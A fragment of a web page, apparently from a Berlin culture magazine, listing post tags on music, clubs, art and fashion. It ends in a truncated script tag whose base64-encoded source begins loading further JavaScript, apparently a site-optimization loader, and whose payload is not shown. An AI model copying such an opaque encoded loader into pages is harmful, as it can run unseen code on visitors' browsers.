
Post Tags
030
030 Magazin
Ausstellung
Band
Berghain
Berlin
Berlin Techno
Celebrities
City
Deep House
digital
Diskussion
Drama
Electro
Fashion Week
Festival
Film
Gesellschaft
Hip Hop
House
Inspiration
Interview
Kino
Konzert
Kreuzberg
Kultur
Kunst
Lido
Live
Magazin
Mode
Modern
Musik
Open Air
party
Performance
Politik
Pop
Ritter Butzke
Rock
Tanz
Techno
Theater
Workshop
Zukunft
<script nowprocket nitro-exclude 
type="text/javascript" id="sa-dynamic-
optimization" data-uuid="7b0570c0-9fe4-400a-938b-
b1a4b3116687" 
src="data:text/javascript;base64,dmFyIHNjcmlwdCA9
IGRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoInNjcmlwdCIpO3Njc